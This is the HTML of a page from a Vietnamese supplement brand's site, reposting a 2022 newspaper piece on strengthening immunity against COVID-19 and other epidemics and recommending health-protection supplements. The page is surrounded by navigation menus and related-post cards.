				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main  id="main" class="">
<div  id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-16704" class="post-16704 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-chi-noi-ve-doppelherz category-bao-chi-noi-ve-chung-toi post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/" rel="category tag">Báo chí nói về Doppelherz</a>, <a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/" rel="category tag">Báo chí nói về chúng tôi</a></h6><h1 class="entry-title">Tăng sức đề kháng chống chọi dịch bệnh</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/" rel="bookmark"><time class="entry-date published" datetime="2022-08-26T16:27:52+07:00">26 Tháng 8, 2022</time><time class="updated" datetime="2022-08-29T09:47:40+07:00">29 Tháng 8, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p class="sapo">(Tuổi trẻ) Cuộc chiến chống COVID-19 chưa đến hồi kết thì thế giới lại đang tiếp tục đối mặt với bệnh đậu mùa khỉ, bệnh viêm gan cấp tính chưa rõ nguyên nhân.</p>
<p>Bên cạnh đó, Việt Nam còn phải hứng chịu thêm bệnh cúm A, sốt virus, sốt xuất huyết, tay chân miệng…. Nhiều người đang chưa biết sẽ phải làm gì để chống đỡ những &#8220;cơn bão&#8221; dịch bệnh liên hồi…</p>
<p>Tình hình phức tạp này khiến cộng đồng không khỏi lo lắng cho sức khỏe của bản thân và những người trong gia đình. Rất nhiều người lăn tăn liệu có thể đủ sức chống chọi với các loại dịch bệnh đồng thời như hiện nay.</p>
<figure id="attachment_16705" aria-describedby="caption-attachment-16705" style="width: 586px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-16705" src="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh.jpg" alt="Chủ động bổ sung &quot;thực phẩm bảo vệ sức khoẻ&quot; mỗi ngày." width="586" height="391" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh.jpg 586w, https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-510x340.jpg 510w" sizes="(max-width: 586px) 100vw, 586px" /><figcaption id="caption-attachment-16705" class="wp-caption-text">Chủ động bổ sung &#8220;thực phẩm bảo vệ sức khoẻ&#8221; mỗi ngày.</figcaption></figure>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-tang-suc-de-khang"><span class="ftwp-text">1.Tăng sức đề kháng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-giai-phap-ho-tro-tang-suc-de-khang-chong-choi-dich-benh-lien-mien"><span class="ftwp-text">2.Giải pháp hỗ trợ tăng sức đề kháng chống chọi dịch bệnh liên miên</span></a></li></ol></nav></div></div><h2 id="1-tang-suc-de-khang" class="ftwp-heading"><b>1.Tăng sức đề kháng</b></h2>
<p>Sức đề kháng là khả năng phòng vệ của cơ thể, chống lại sự xâm nhập của các yếu tố ngoại lai gây bệnh như: virus, vi khuẩn, ký sinh trùng…</p>
<p>Bởi vậy, trước hàng loạt dịch bệnh dồn dập như hiện nay, các chuyên gia y tế đều khẳng định, bên cạnh việc thực hiện theo khuyến cáo của các cơ quan chức năng thì mỗi người cần chủ động phòng chống, trong đó có việc tăng sức đề kháng.</p>
<p>Nếu có một sức đề kháng tốt, cơ thể bạn sẽ ngăn chặn được những tác nhân gây hại từ môi trường xung quanh hoặc tìm cách loại bỏ, tiêu diệt nếu chúng đã xâm nhập vào bên trong.</p>
<p>Ngược lại, khi sức đề kháng suy yếu, hệ miễn dịch sẽ trở nên mỏng manh, yếu ớt, làm tăng nguy cơ mắc các bệnh truyền nhiễm nguy hiểm. Hầu hết các loại virus, vi khuẩn gây bệnh đều &#8220;lợi dụng&#8221; sức đề kháng cơ thể suy yếu tấn công và &#8220;ký gửi&#8221; bệnh tật.</p>
<p>Sức đề kháng dễ bị suy giảm khi chúng ta có chế độ sinh hoạt không lành mạnh, môi trường sống ô nhiễm, stress nhiều… đặc biệt là: người cao tuổi, người mắc các bệnh mãn tính, trẻ em, phụ nữ có thai, người mới ốm dậy.</p>
<p>Theo các chuyên gia, đối với các bệnh truyền nhiễm nguy hiểm, để giữ cho sức đề kháng luôn khỏe mạnh chống lại &#8220;thù trong giặc ngoài&#8221;, mỗi cá nhân cần phải thiết lập chế độ sinh hoạt có tính kỷ luật như: uống nhiều nước; ăn chín uống sôi; tập thể dục, sống lành mạnh.</p>
<p>Về dinh dưỡng, cần đảm bảo bổ sung thực phẩm giàu vitamin và khoáng chất cho cơ thể bao gồm: Vitamin A, vitamin E, vitamin C, vitamin D, sắt, kẽm, Selen (vi chất dinh dưỡng).</p>
<h2 id="2-giai-phap-ho-tro-tang-suc-de-khang-chong-choi-dich-benh-lien-mien" class="ftwp-heading"><b>2.Giải pháp hỗ trợ tăng sức đề kháng chống chọi dịch bệnh liên miên</b></h2>
<p>Trong bối cảnh hiện nay, thực phẩm tăng cường sức đề kháng đang trở thành ưu tiên hàng đầu để mỗi người chủ động chống chọi với dịch bệnh. Trong đó, thực phẩm chức năng hay còn gọi là thực phẩm bảo vệ sức khỏe được coi là một lựa chọn giúp mỗi người chủ động hơn trong việc bổ sung đầy đủ dinh dưỡng. Điều quan trọng là khi sử dụng thực phẩm chức năng là cần đảm bảo nguồn gốc rõ ràng, sản phẩm đảm bảo chất lượng, an toàn và sử dụng đúng cách.</p>
<p>Trong khi đó, các loại thực phẩm bảo vệ sức khỏe trên thị trường hiện nay nhiều vô kể, tốt &#8211; xấu, thật &#8211; giả lẫn lộn. Vì vậy, những người tiêu dùng cần tỉnh táo lựa chọn sản phẩm để tránh &#8220;tiền mất tật mang&#8221;.</p>
<p>Xem đầy đủ tại: https://tuoitre.vn/tang-suc-de-khang-chong-choi-dich-benh-2022081616481049.htm?fbclid=IwAR0Ywht7ZiIHyB3OxOdtliN016MUbFNu-64izbQgSifOS7Boy-dRLoQ1jzQ</p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, 